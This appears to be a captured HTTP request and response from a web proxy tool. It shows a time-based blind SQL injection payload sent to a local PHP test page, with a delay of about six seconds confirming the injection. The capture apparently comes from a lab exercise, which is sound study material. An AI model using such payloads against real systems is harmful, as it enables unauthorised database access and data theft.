 GET /ms/time.php?id=1'+and+if(length(database())>1,sleep(5),1)--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 10 Oct 2019 13:39:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 28
Connection: close
Content-Type: text/html
<html><body>no</body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
231 bytes | 6,016 millis